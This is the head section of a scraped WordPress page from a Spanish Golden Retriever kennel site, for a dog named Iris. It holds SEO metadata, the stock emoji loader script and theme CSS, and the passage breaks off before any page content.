

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tornacan.com/iris/
body_size: 17855
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Iris - Tornacan Golden Retriever</title>
<meta name="description" content="NUESTRA QUERIDA OJITOS MIEL, NUESTRA IRIS."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tornacan.com/iris/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Iris - Tornacan Golden Retriever" />
<meta property="og:description" content="NUESTRA QUERIDA OJITOS MIEL, NUESTRA IRIS." />
<meta property="og:url" content="https://tornacan.com/iris/" />
<meta property="og:site_name" content="TornaCAN" />
<meta property="og:updated_time" content="2024-02-09T17:45:09+01:00" />
<meta property="og:image" content="https://tornacan.com/wp-content/uploads/iris.jpg" />
<meta property="og:image:secure_url" content="https://tornacan.com/wp-content/uploads/iris.jpg" />
<meta property="og:image:width" content="528" />
<meta property="og:image:height" content="352" />
<meta property="og:image:alt" content="Iris" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Iris - Tornacan Golden Retriever" />
<meta name="twitter:description" content="NUESTRA QUERIDA OJITOS MIEL, NUESTRA IRIS." />
<meta name="twitter:image" content="https://tornacan.com/wp-content/uploads/iris.jpg" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://tornacan.com/iris/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://tornacan.com","name":"Inicio"}},{"@type":"ListItem","position":"2","item":{"@id":"https://tornacan.com/iris/","name":"Iris"}}]}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Tornacan Golden Retriever &raquo; Feed" href="https://tornacan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tornacan Golden Retriever &raquo; Feed de los comentarios" href="https://tornacan.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tornacan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tornacan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--color-logo: var(--color-logo);--wp--preset--color--2-color-logo: var(--2-color-logo);--wp--preset--color--color-queen: var(--color-queen);--wp--preset--color--rosa: var(--rosa);--wp--preset--color--verde: var(--verde);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--color--global-color-16: var(--global-color-16);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tornacan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://tornacan.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://tornacan.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://tornacan.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://tornacan.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:670px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;--color-logo:#383A85;--2-color-logo:#00BCF5;--color-queen:#B2A698;--rosa:#f0789e;--verde:#6dee0a;--global-color-13:#e60b0b;--global-color-14:#e7a45d;--global-color-15:#f7d511;--global-color-16:#e602dc;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-color-logo-color{color:var(--color-logo);}:root .has-color-logo-background-color{background-color:var(--color-logo);}:root .has-2-color-logo-color{color:var(--2-color-logo);}:root .has-2-color-logo-background-color{background-color:var(--2-color-logo);}:root .has-color-queen-color{color:var(--color-queen);}:root .has-color-queen-background-color{background-color:var(--color-queen);}:root .has-rosa-color{color:var(--rosa);}:root .has-rosa-background-color{background-color:var(--rosa);}:root .has-verde-color{color:var(--verde);}:root .has-verde-background-color{background-color:var(--verde);}:root .has-global-color-13-color{color:var(--global-color-13);}:root .has-global-color-13-background-color{background-color:var(--global-color-13);}:root .has-global-color-14-color{color:var(--global-color-14);}:root .has-global-color-14-background-color{background-color:var(--global-color-14);}:root .has-global-color-15-color{color:var(--global-color-15);}:root .has-global-color-15-background-color{background-color:var(--global-color-15);}:root .has-global-color-16-color{color:var(--global-color-16);}:root .has-global-color-16-background-color{background-color:var(--global-color-16);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}body, button, input, select, textarea{font-family:DM Sans, sans-serif;font-weight:bold;}.top-bar{background-color:var(--color-logo);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--2-color-logo);color:var(--2-color-logo);}.site-header a{color:var(--contrast);}.main-title a,.main-title a:hover{color:var(--2-color-logo);}.site-description{color:var(--color-logo);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--2-color-logo);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--color-logo);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--2-color-logo);background-color:var(--color-logo);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--color-logo);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--2-color-logo);background-color:var(--color-logo);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--2-color-logo);background-color:var(--color-logo);}.main-navigation ul ul{background-color:var(--color-logo);}.main-navigation .main-nav ul ul li a{color:var(--2-color-logo);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base-3);background-color:var(--2-color-logo);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--color-logo);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast);background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--color-logo);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--2-color-logo);}.entry-header h1,.page-header h1{color:var(--2-color-logo);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}h1{color:var(--2-color-logo);}h2{color:var(--2-color-logo);}h3{color:var(--2-color-logo);}h4{color:var(--2-color-logo);}h5{color:var(--2-color-logo);}h6{color:var(--rosa);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{color:var(--contrast);background-color:var(--base-3);}.footer-widgets a{color:var(--color-logo);}.footer-widgets a:hover{color:var(--2-color-logo);}.footer-widgets .widget-title{color:var(--color-logo);}.site-info{color:var(--2-color-logo);background-color:var(--base-3);}.site-info a{color:var(--2-color-logo);}.site-info a:hover{color:var(--2-color-logo);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--2-color-logo);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--2-color-logo);background-color:var(--base-3);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--color-logo);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > 